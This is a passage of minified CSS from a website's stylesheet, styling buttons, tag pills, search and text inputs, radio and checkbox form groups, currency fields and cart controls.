8px rgba(0,0,0,.3);box-shadow:2px 2px 8px rgba(0,0,0,.3);border:none}.btn--search:before{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-search-white.svg?bb8f2a82e776790241927da754e25b1c) no-repeat 50%;background-size:100%;width:12px;height:100%;position:absolute;top:0;left:.75rem}.btn--arrow{position:relative;display:inline-block;padding-right:2rem}.btn--arrow:after{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat 50%;background-size:100%;width:12px;height:100%;position:absolute;right:.75rem}.btn--alt-type{font-weight:700;line-height:2.3;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none;letter-spacing:normal}.btn--alt-type.btn--secondary{color:#585cd4}.js-view-toggle .btn--alt-type.btn--secondary{color:#000}.btn--alt-type.js-is-active{color:#fff;background:#585cd4}.js-view-toggle .btn--alt-type.js-is-active{color:#fff;background:#000}@media screen and (min-width:769px){.btn--alt-type{font-size:16px!important}}.btn__price{display:inline-block}.btn__price--old{text-decoration:line-through;color:#8c9091}.btn__price--out{color:#8c9091}.btn__price+.btn__price{margin-left:.375rem}.btn--inverted{color:#fff;border-color:#fff;background:transparent}.btn--inverted-dark{color:#000;border-color:#000;background:transparent}.btn .tooltip{display:inline-block;height:11px;width:11px;margin:0 .375rem}@media screen and (min-width:561px){.btn{width:auto}.btn--full{display:block;width:100%}}@media screen and (min-width:1200px){.btn{padding:1rem 2.5rem;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.btn--small,.btn--small-narrow{padding:0 .75rem;height:40px;font-size:14px;line-height:38px;font-size:.875rem;line-height:2.375rem}.btn--small-narrow{width:212px}.btn--tertiary{padding:0 .8rem}.btn--medium-narrow,.btn--tertiary{height:40px;font-size:14px;line-height:38px;font-size:.875rem;line-height:2.375rem}.btn--medium-narrow{padding:0 .5rem;width:229px}.btn--variant{padding:.75rem 1.1rem;display:inline-block;font-size:11px;line-height:13px;font-size:.6875rem;line-height:.8125rem}.btn--dashboard{padding:7px 54px}.btn--small-secondary{padding-top:11px;padding-bottom:11px}.btn+.btn{margin-top:0;margin-left:.375rem}.btn+.btn--full,.js-view-toggle .btn+.btn{margin-left:0}}a.btn.btn--tertiary{line-height:22px}@media screen and (min-width:1200px){a.btn.btn--tertiary{line-height:38px}}a.btn.btn--tertiary.btn--small{line-height:38px}.bg-color-gold a.btn.btn--tertiary{background:inherit;color:#fff;border-color:#fff}.btn.btn--skinny{padding:.75rem 3rem}.btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.btn-group .btn+.btn{margin-left:0}.btn-group .btn{margin-right:.6rem;margin-bottom:.6rem}@media screen and (min-width:769px){.btn-group .btn{margin-right:.75rem;margin-bottom:.75rem}}.book-sales-toggle{display:block;height:10px;width:10px;position:relative;margin:0 auto;text-align:center}.book-sales-toggle:before{content:"";background:url(/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c) no-repeat 50%;background-size:cover;display:block;width:100%;height:100%;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1)}.book-sales-toggle.active:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.input-checkbox+label.pill,.pill,label.pill{display:inline-block;border-radius:100px;border:1px solid #ac9151;color:#887340;text-decoration:none;padding:.1875rem .6rem;cursor:pointer;margin:0 .1875rem .1875rem;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}@media screen and (min-width:769px){.input-checkbox+label.pill,.pill,label.pill{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.input-checkbox+label.pill:active,.input-checkbox+label.pill:focus,.input-checkbox+label.pilla[href^=http]:hover,.pill:active,.pill:focus,.pilla[href^=http]:hover,label.pill:active,label.pill:focus,label.pilla[href^=http]:hover{outline:1px solid transparent;-webkit-box-shadow:0 0 6px #ac9151;box-shadow:0 0 6px #ac9151;border-radius:100px}.input-checkbox+label.pill.pill-keyword,.pill.pill-keyword,label.pill.pill-keyword{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;border-color:#333;color:#333;padding:.375rem 1.125rem;opacity:1;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;cursor:auto}.input-checkbox+label.pill__close,.pill__close,label.pill__close{display:inline-block;margin-left:.1875rem}.org__section .input-checkbox+label.pill,.org__section .pill,.org__section label.pill{margin:0;background:#ac9151;color:#fff}a.pill.pill-keyword{cursor:pointer}a.pill.pill-keyword:hover{border-color:#ac9151}.input-checkbox:active+label.pill,.input-checkbox:focus+label.pill,a.pill.pill-keyword:hover{outline:1px solid transparent;-webkit-box-shadow:0 0 6px #ac9151;box-shadow:0 0 6px #ac9151;border-radius:100px}.input-checkbox[disabled=disabled]+label.pill{pointer-events:none;cursor:not-allowed;color:hsla(192,2%,56%,.4);border-color:hsla(192,2%,56%,.4)}.input-checkbox+label.pill{margin:0 .375rem .375rem 0}@media screen and (min-width:769px){.pill-container{max-width:424px}.pill-container--full{min-height:31px;max-width:none}}form{margin:0}.small-form{max-width:350px}input[type=search]{border:0;outline:0;border-bottom:2px solid #8c9091;-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:.375rem .75rem;height:40px;line-height:40px;display:block;width:100%;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}@media screen and (min-width:769px){.org__section input[type=search],input[type=search]{max-width:350px}}input[type=search] ::-webkit-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=search] :-moz-placeholder,input[type=search] ::-moz-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=search] :-ms-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=search] ::-webkit-input-placeholder{text-transform:uppercase}input[type=search] :-moz-placeholder,input[type=search] ::-moz-placeholder{text-transform:uppercase}input[type=search] :-ms-input-placeholder{text-transform:uppercase}input[type=search].error{border-color:#dc2743}input[type=search].disabled{color:#f0f0f0}input[type=search] :active,input[type=search]:focus{outline:none;border:1px solid #256cbe!important}input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],select,textarea{border-radius:0;border:2px solid #8c9091;color:#333;-webkit-appearance:none;-moz-appearance:none;background:#fff;padding:.375rem .75rem;height:40px;line-height:40px;display:block;width:100%;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}@media screen and (min-width:769px){.org__section input[type=date],.org__section input[type=email],.org__section input[type=number],.org__section input[type=password],.org__section input[type=tel],.org__section input[type=text],.org__section select,.org__section textarea,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],select,textarea{max-width:350px}}input[type=date] ::-webkit-input-placeholder,input[type=email] ::-webkit-input-placeholder,input[type=number] ::-webkit-input-placeholder,input[type=password] ::-webkit-input-placeholder,input[type=tel] ::-webkit-input-placeholder,input[type=text] ::-webkit-input-placeholder,select ::-webkit-input-placeholder,textarea ::-webkit-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=date] :-moz-placeholder,input[type=date] ::-moz-placeholder,input[type=email] :-moz-placeholder,input[type=email] ::-moz-placeholder,input[type=number] :-moz-placeholder,input[type=number] ::-moz-placeholder,input[type=password] :-moz-placeholder,input[type=password] ::-moz-placeholder,input[type=tel] :-moz-placeholder,input[type=tel] ::-moz-placeholder,input[type=text] :-moz-placeholder,input[type=text] ::-moz-placeholder,select :-moz-placeholder,select ::-moz-placeholder,textarea :-moz-placeholder,textarea ::-moz-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=date] :-ms-input-placeholder,input[type=email] :-ms-input-placeholder,input[type=number] :-ms-input-placeholder,input[type=password] :-ms-input-placeholder,input[type=tel] :-ms-input-placeholder,input[type=text] :-ms-input-placeholder,select :-ms-input-placeholder,textarea :-ms-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=date] ::-webkit-input-placeholder,input[type=email] ::-webkit-input-placeholder,input[type=number] ::-webkit-input-placeholder,input[type=password] ::-webkit-input-placeholder,input[type=tel] ::-webkit-input-placeholder,input[type=text] ::-webkit-input-placeholder,select ::-webkit-input-placeholder,textarea ::-webkit-input-placeholder{text-transform:uppercase}input[type=date] :-moz-placeholder,input[type=date] ::-moz-placeholder,input[type=email] :-moz-placeholder,input[type=email] ::-moz-placeholder,input[type=number] :-moz-placeholder,input[type=number] ::-moz-placeholder,input[type=password] :-moz-placeholder,input[type=password] ::-moz-placeholder,input[type=tel] :-moz-placeholder,input[type=tel] ::-moz-placeholder,input[type=text] :-moz-placeholder,input[type=text] ::-moz-placeholder,select :-moz-placeholder,select ::-moz-placeholder,textarea :-moz-placeholder,textarea ::-moz-placeholder{text-transform:uppercase}input[type=date] :-ms-input-placeholder,input[type=email] :-ms-input-placeholder,input[type=number] :-ms-input-placeholder,input[type=password] :-ms-input-placeholder,input[type=tel] :-ms-input-placeholder,input[type=text] :-ms-input-placeholder,select :-ms-input-placeholder,textarea :-ms-input-placeholder{text-transform:uppercase}input[type=date].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=tel].error,input[type=text].error,select.error,textarea.error{border-color:#dc2743}input[type=date].disabled,input[type=email].disabled,input[type=number].disabled,input[type=password].disabled,input[type=tel].disabled,input[type=text].disabled,select.disabled,textarea.disabled{color:#f0f0f0}input[type=date] :active,input[type=date]:focus,input[type=email] :active,input[type=email]:focus,input[type=number] :active,input[type=number]:focus,input[type=password] :active,input[type=password]:focus,input[type=tel] :active,input[type=tel]:focus,input[type=text] :active,input[type=text]:focus,select :active,select:focus,textarea :active,textarea:focus{outline:none;border:2px solid #585cd4!important}input[type=date].select-narrow,input[type=email].select-narrow,input[type=number].select-narrow,input[type=password].select-narrow,input[type=tel].select-narrow,input[type=text].select-narrow,select.select-narrow,textarea.select-narrow{max-width:259px}#agreement-signature{width:100%;min-width:350px;max-width:650px}select.select-plain{border:none;background-size:16px;background-color:transparent;padding:0;padding-right:2.25rem;padding-left:.375rem;letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}input[type=submit]{border-radius:0;border:2px solid #ddd;-webkit-appearance:none}input[type=submit].btn{border-color:#585cd4}input[type=submit].btn.btn--tertiary{border-color:#1a1919}@media screen and (max-width:560px){.card__header input[type=submit]{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}input[type=search]{background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 5px;background-size:14px;padding-left:1.6875rem}select{background:#fff url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat calc(100% - 16px);background-size:14px;padding-right:1.6875rem}.dashboard-table--orgs select{height:auto;padding:0;border:none;background-position:100%}input.input-date{background:#fff url(/images/icon-calendar.svg?fe2785fd4845394c119af595f50adac0) no-repeat 13px;background-size:14px;padding-left:42px}input[type=email],input[type=number],input[type=password],input[type=text]{height:40px;line-height:40px}input[type=text].input-number{width:46px;height:30px;padding:.1875rem 0;margin:0 .375rem;line-height:30px;text-align:center;border-width:1px}@media screen and (min-width:769px){input[type=text].input-number{font-size:18px;line-height:22px;font-size:1rem;line-height:1.22222222rem;line-height:20px}}@media screen and (min-width:769px){.utility-nav__dropdown .cart-table input[type=text].input-number{font-size:16px;font-size:.8rem;line-height:1rem;line-height:20px}}input[type=text].mini-text-input{border:1px solid #000;height:30px;font-size:12px;line-height:30px;font-size:.6rem;line-height:1.5rem}textarea{height:100px}fieldset{margin:0;padding:0;border:none}fieldset legend{margin-bottom:.75rem}fieldset legend.legend--padded{margin-bottom:2rem}fieldset legend.legend--new{margin-bottom:1rem}fieldset legend span{display:block}fieldset legend span[class^=type-]{margin:0}fieldset legend span[class^=type-header]{margin-bottom:.5rem}.fieldset-group:last-child{margin-bottom:1rem}.form-group+fieldset,fieldset+.form-group,fieldset+fieldset{margin-top:3rem;margin-bottom:1.5rem}.form-group+fieldset.fieldset--small,fieldset+.form-group.fieldset--small,fieldset+fieldset.fieldset--small{margin-top:.75rem}.form-group+fieldset.checkbox-fieldset legend,fieldset+.form-group.checkbox-fieldset legend,fieldset+fieldset.checkbox-fieldset legend{padding-top:2rem;border-top:1px solid #ddd}.form-group{display:block;position:relative;-webkit-transition:height .5s cubic-bezier(.666,0,.333,1);transition:height .5s cubic-bezier(.666,0,.333,1)}.form-group.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.form-group.flex .form-group--inline+.form-group--inline{margin-top:0;margin-left:45px}.form-group .forgot{color:#1a1919;text-decoration:underline;cursor:pointer;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}.form-group .forgot,.form-group .forgot svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.form-group .forgot svg *{fill:currentColor}.form-group .forgot:active,.form-group .forgot:hover{color:#ac9151}.form-group .forgot:active svg *,.form-group .forgot:hover svg *{fill:currentColor}@media screen and (min-width:769px){.form-group .forgot{position:absolute;top:0;right:0}}@media screen and (min-width:769px){.form-group--help-link{max-width:390px}}.form-group--50{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:769px){.form-group--50{max-width:390px}}.form-group--community{margin-top:.5rem;width:264px}@media screen and (min-width:992px){.form-group--community{margin-top:0}}.form-group+.form-group{margin-top:1rem}.form-group+.form-group.form-group--submit{margin-top:1.125rem}.form-group+.form-group.form-group--radio{margin-top:.75rem}.form-group+.form-group.form-group--checkbox,.form-group+.form-group.form-group--small{margin-top:.375rem}@media screen and (min-width:769px){.form-group--inline input[type=text]{max-width:390px}}@media screen and (min-width:769px){.form-group--inline+.form-group--inline{margin-top:0;margin-left:.75rem}}@media screen and (min-width:769px){.form-group--inline{display:inline-block}.form-group--50 .form-group--inline{max-width:50%}.form-group--inline+.form-group--inline{margin-top:0;margin-left:45px}}.form-group--radio{overflow:visible}.form-group--radio.form-group--submit{margin-top:.75rem}.form-group--radio+.form-group--radio{margin-top:.375rem;margin-left:0}@media screen and (min-width:769px){.form-group--radio+.form-group--radio{margin-top:0}.form-group--radio+.form-group--radio.form-group--inline{margin-left:.75rem}}.form-group--radio-block>.input-edit,.form-group--radio-block label{padding:1.5rem}@media screenscreen and (min-width:769px){.form-group--radio-block>.input-edit,.form-group--radio-block label{padding:1.2rem .75rem 1.2rem 3.2rem}}.form-group--radio-block>.input-edit.input-google-place,.form-group--radio-block>.input-edit.selected-block,.form-group--radio-block label.input-google-place,.form-group--radio-block label.selected-block{border-top:0;padding-top:0}.org__section .form-group--radio-block>.input-edit{padding-left:0;padding-right:0}.form-group--dashboard-orgs.form-group--radio-block>.input-edit:last-child{padding-bottom:0}.form-group--radio-block.no-address>.input-edit,.form-group--radio-block.no-address>label{padding-left:0}.form-group--hidden-radio>input-edit,.form-group--hidden-radio label{padding:1.125rem 1.125rem 1.125rem 3.2rem}.form-group__wrapper--inline-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.form-group__wrapper--inline-flex>*{margin-right:10px}.form-group__wrapper--inline-flex>:last-child{margin-right:0}.form-group__wrapper--inline-flex--small{max-width:390px}.form-group__wrapper--inline>*{display:inline-block}.license-step__music-materials .form-group{overflow:visible}.form-group--item{padding:2rem;border:1px solid #e7e7e7;border-bottom:none}@media screen and (min-width:561px){.form-group--item.active{border:1px solid #002e5f}}.form-group--item:last-child{border-bottom:1px solid #e7e7e7}.validator-help{color:#dc2743}.validator-success{color:#26a599}.input-radio{position:absolute;left:-9999px}.input-radio+label{display:block;padding-left:32px;margin:0;cursor:pointer;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;letter-spacing:.27px}.org__section .input-radio+label{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-radio+label{position:relative;line-height:1.3rem}.input-radio+label .no-margin{margin-bottom:0}.input-radio+label:before{content:"";display:block;width:1.3rem;height:1.3rem;border-radius:50%;background:url(/images/icon-radio-empty.svg?ab464b0da54adb1cdcf5e0d188397bcf) no-repeat 50%;background-size:100%;position:absolute;left:0}.form-group--hidden-radio .input-radio+label:before{content:none}.input-radio:focus~label:before{-webkit-box-shadow:0 0 5px #585cd4;box-shadow:0 0 5px #585cd4}.input-radio:checked+label:before{background:#fff;background:url(/images/icon-radio-selected.svg?ec12283c53edc099f12c494d071be1f9) no-repeat 50%;background-size:100%}.input-radio:disabled+label{cursor:not-allowed;pointer-events:none}.form-group--radio-block .input-additional-info,.form-group--radio-block .input-edit[data-radio-watch]{display:block}.form-group--radio-block .input-additional-info.js-is-hidden,.form-group--radio-block .input-edit[data-radio-watch].js-is-hidden{display:none}.form-group--radio-block-details__detail{max-height:200px;overflow-y:auto;border:1px solid #ddd;padding:1rem 1.5rem;margin-top:10px;background:#fff;font-size:.8rem}.form-group--radio-block-details__wrapper{margin-bottom:1.5rem!important;margin-right:1.5rem;border:1px solid #ddd;padding:1.25rem 1.5rem;width:100%}@media screen and (min-width:992px){.form-group--radio-block-details__wrapper{width:calc(50% - 1.5rem)}}.form-group--radio-block-details__wrapper.active{border:1px solid #585cd4;background-color:rgba(42,110,187,.04)}.form-group--radio-block .input-radio:focus~label{outline:5px auto -webkit-focus-ring-color}.form-group--radio-block .input-radio~.input-edit,.form-group--radio-block .input-radio~label{border-left:1px solid #ddd;border-right:1px solid #ddd;padding-left:4rem}@media screen and (max-width:560px){.form-group--dashboard-addresses .form-group--radio-block .input-radio~.input-edit,.form-group--dashboard-addresses .form-group--radio-block .input-radio~label{padding-left:.75rem}}.org__section .form-group--radio-block .input-radio~.input-edit,.org__section .form-group--radio-block .input-radio~label{border-bottom:1px solid #ddd}.form-group--radio-block .input-radio~.input-edit:before,.form-group--radio-block .input-radio~label:before{left:2rem}.form-group--radio-block .input-radio+.label-header{margin-bottom:2rem}.form-group--radio-block:first-of-type .input-radio+label{border-top:1px solid #ddd}.form-group--radio-block:last-of-type .input-radio+label{border-bottom:1px solid #ddd}.org__section .form-group--radio-block .input-radio+label{margin-top:-1px}.org__section .form-group--radio-block .input-radio+label.is-active{background-color:rgba(88,92,212,.04);border-color:#002e5f;padding-bottom:0}.form-group--radio-block:last-of-type{border-bottom:1px solid #ddd}.form-group--dashboard-orgs.form-group--radio-block:last-of-type label{border-top:none;border-bottom:none}.form-group--50 .form-group--radio-block:last-of-type{border-bottom:none}.form-group--radio-block--margin-clear{margin-top:0}.form-group--radio-block+.form-group--radio-block{margin-top:0;border-top:1px solid #ddd}.form-group--radio-block+.form-group--radio-block.form-group--extra{border:1px solid #ddd;border-top:none}.form-group--radio-block .input-radio:checked+label,.form-group--radio-block .selected-block{background:-webkit-gradient(linear,left bottom,left top,from(rgba(172,193,218,.16)),to(rgba(172,193,218,.16))),#fff;background:linear-gradient(0deg,rgba(172,193,218,.16),rgba(172,193,218,.16)),#fff;border-bottom:none}@media screen and (max-width:560px){.form-group--dashboard-addresses .form-group--radio-block .input-radio:checked+label,.form-group--dashboard-addresses .form-group--radio-block .selected-block{padding-bottom:1.125rem}}@media screen and (max-width:768px){.dashboard .form-group--radio-block .input-radio:checked+label,.dashboard .form-group--radio-block .selected-block{padding-bottom:1.2rem}}.form-group--radio-block .input-primary-info{padding:2rem}.form-group--radio-block .input-edit{padding-top:0;display:block}.form-group--radio-block .input-radio:checked~.input-edit.js-is-hidden{display:none}.form-group--radio-block .input-radio:checked~.input-edit:last-child{border:1px solid #ddd;border-top:none}.form-group--hidden-radio .input-radio~.input-edit,.form-group--hidden-radio .input-radio~label{padding-left:1.125rem}.form-group--hidden-radio .input-radio:checked+label,.form-group--hidden-radio .input-radio:checked+label .type-label,.form-group--hidden-radio .selected-block,.form-group--hidden-radio .selected-block .type-label{color:#000}.form-group--hidden-radio+.form-group--hidden-radio{border-bottom:1px solid #ddd}.org__section .form-group--hidden-radio+.form-group--hidden-radio{border-bottom:none}.form-group--extra{border-top:none}.form-group--checkbox{display:block}.form-group--checkbox.pill-box{overflow:visible;display:inline-block}.form-group--checkbox.pill-box+.form-group--checkbox.pill-box{margin-top:0}.checkbox-button,.custom-checkbox{position:absolute;opacity:0;width:18px;height:18px;z-index:1}.custom-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;color:#000;font-weight:600;display:block;margin-bottom:.375rem;display:inline-block;position:relative;padding-left:28px;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}.custom-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.custom-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.custom-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.custom-checkbox+label:before{content:"";display:inline-block;width:18px;height:18px;border:1px solid #8c9091;margin-right:8px;position:absolute;left:0}.custom-checkbox:checked+label:before{background:url(/images/icon-check.svg?46023a075e18884ff73f273d5936eb1b) 50%/contain no-repeat}.custom-checkbox:focus+label:before{outline:5px auto -webkit-focus-ring-color}.checkbox-button+label{border:1px solid #8c9091}.checkbox-button+label,.checkbox-button.toggler+label{display:inline-block;padding:.1875rem .375rem;cursor:pointer}.checkbox-button.toggler+label{border:1px solid #ddd;background:#ddd}.checkbox-button:checked+label{background:#1a1919;border-color:#1a1919;color:#fff}.checkbox-button:disabled+label{border-color:hsla(192,2%,56%,.4);background:none;color:hsla(192,2%,56%,.4)}.input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;color:#1a1919;font-weight:600;display:block;margin-bottom:.375rem;display:inline-block;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;line-height:1rem}.input-checkbox+label,.input-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.input-checkbox+label--large{letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.input-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.form-group--checkbox.shopping-cart .input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600;font-weight:400;color:#333}@media screen and (min-width:769px){.form-group--checkbox.shopping-cart .input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.input-checkbox--pill{position:absolute;left:-9999px}.input-checkbox--pill:focus+label{-webkit-box-shadow:0 0 5px #585cd4;box-shadow:0 0 5px #585cd4}.input-checkbox--pill:checked+label{background:#ac9151;color:#fff}@media screen and (min-width:561px){.checkbox-2-columns,.checkbox-3-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (min-width:769px){.checkbox-3-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3}}.checkbox-groups{margin-bottom:1.125rem}.checkbox-groups [class^=col-]+[class^=col-]{margin-top:1.125rem}@media screen and (min-width:1200px){.checkbox-groups [class^=col-]+[class^=col-]{margin-top:0}}.form-control label.type-body-270{margin-bottom:.75rem!important}.form-control--small{max-width:50px}.form-control--small input{padding:0;text-align:center}.form-control--currency:before{content:"$";font-family:CircularXXWeb,Helvetica,Arial,sans-serif;color:#8c9091;padding-top:3px;font-size:18px;position:absolute;left:0;display:block;width:40px;height:40px;border:2px solid #8c9091;border-right:none;text-align:center;background:#f0f0f0;line-height:35px}.form-control--currency input{margin-left:40px;max-width:310px}@media screen and (max-width:768px){.form-control--currency input{width:calc(100% - 40px)}}.form-control--50 input{max-width:350px;width:100%}@media screen and (max-width:768px){.form-control--50 input,.form-control--50 textarea{width:100%}}.domain_uk .form-control--currency:before{content:"\A3"}.form-group textarea{margin-top:.375rem;margin-bottom:.375rem}.form-control{position:relative}input[type=text].input-promo-code{padding:1.4rem 3.2rem 1.4rem .75rem}input[type=text].input-promo-code--small{width:100%;padding:.375rem 3.2rem .375rem .75rem}@media screen and (min-width:769px){input[type=text].input-promo-code--small{width:280px!important}}@media screen and (min-width:769px){input[type=text].input-promo-code{width:390px}}.form-apply-button{position:absolute;top:0;bottom:0;right:.8rem;color:#585cd4;letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}.form-edit-buttons{position:absolute;top:calc(100% - 1.2rem - 35px);left:4rem}@media screen and (max-width:768px){.dashboard .form-edit-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative;left:auto;width:100%}}@media screen and (max-width:768px){.form-edit-buttons{width:100%}.form-edit-buttons .btn,.form-edit-buttons .form-cancel-button,.form-edit-buttons .form-delete-button,.form-edit-buttons .form-edit-button{display:inline-block;text-align:center;width:auto}.dashboard .form-edit-buttons .form-delete-button{margin:0}}@media screen and (max-width:768px) and (max-width:768px){.dashboard .form-edit-buttons .form-delete-button{margin-left:1.125rem}}@media screen and (max-width:768px){.js-is-editing .form-edit-buttons{display:none}}@media screen and (min-width:769px){.form-edit-buttons{position:absolute;top:.75rem;right:.75rem;left:auto;display:block;text-align:center;min-width:70px}.form-group--hidden-radio .form-edit-buttons{top:1.125rem;right:1.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.form-edit-buttons .js-form-cancel{margin-top:1rem}.form-group--orgs .form-edit-buttons{left:auto}.form-group--hidden-radio .form-edit-buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (min-width:769px){.form-group--hidden-radio .form-edit-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.form-action-buttons{display:none}.input-radio:checked~.form-action-buttons{display:block}.js-form-cancel,.js-form-delete,.js-form-edit,.js-form-save{-webkit-appearance:none}.js-form-cancel.js-is-hidden,.js-form-delete.js-is-hidden,.js-form-edit.js-is-hidden,.js-form-save.js-is-hidden{display:none}.form-delete-button{text-align:center;padding:.375rem 0;color:#1a1919;text-decoration:underline;cursor:pointer;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;display:block;margin:0 auto}.form-delete-button,.form-delete-button svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.form-delete-button svg *{fill:currentColor}.form-delete-button:active,.form-delete-button:hover{color:#ac9151}.form-delete-button:active svg *,.form-delete-button:hover svg *{fill:currentColor}.form-cancel-button{width:100%;padding:.375rem 0;color:#1a1919;text-decoration:underline;cursor:pointer;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;display:block}.form-cancel-button,.form-cancel-button svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.form-cancel-button svg *{fill:currentColor}.form-cancel-button:active,.form-cancel-button:hover{color:#ac9151}.form-cancel-button:active svg *,.form-cancel-button:hover svg *{fill:currentColor}@media medium-up{.form-cancel-button{text-align:left}}.form-editable-area{display:block;min-height:80px;height:80px}.dashboard .org__section .form-editable-area{min-height:auto;height:auto}@media screen and (max-width:1199px){.dashboard .org__section .form-editable-area{margin-bottom:1rem}}.js-is-editing .form-editable-area{min-height:0;height:0}.form-editable-area--small{height:unset;min-height:unset}.form-group--orgs label{color:#1a1919;border-top:1px solid #ddd}.form-group--orgs:first-child label{border-bottom:1px solid #ddd}.form-group--orgs:not(:last-child){margin-bottom:2rem}.form-group--orgs+.form-group--orgs{border-top:none}.form-group--orgs.is-pending .input-radio+label{border-color:#ac9151}.form-group--dashboard-addresses label{border-top:1px solid #ddd;margin:unset}.form-group--dashboard-addresses .form-editable-area{min-height:auto;height:auto;margin-bottom:0;line-height:1rem}@media screen and (max-width:768px){.form-group--dashboard-addresses .form-editable-area{margin-bottom:.75rem}}.form-group--dashboard-addresses .form-edit-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-group--dashboard-addresses .form-edit-button{width:138px;padding-left:0;padding-right:0}@media screen and (max-width:560px){.form-group--dashboard-addresses .form-edit-button{width:141px}}.form-group--dashboard-addresses .form-edit-button+.form-edit-button{margin-left:0;margin-top:.375rem}@media screen and (max-width:768px){.form-group--dashboard-addresses .form-delete-button{margin:0;text-align:left}}.form-group--dashboard-addresses.form-group--radio-block+.form-group--radio-block{border-top:none}.form-group--dashboard-orgs{border-bottom:none!important}.form-number-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:40px;margin-left:.375rem}.form-number-group--increment{width:57px}.form-number-group input{display:inline-block;width:54px;text-align:center;font-weight:700;padding-right:0;margin-right:.75rem}.utility-nav__dropdown .cart-table 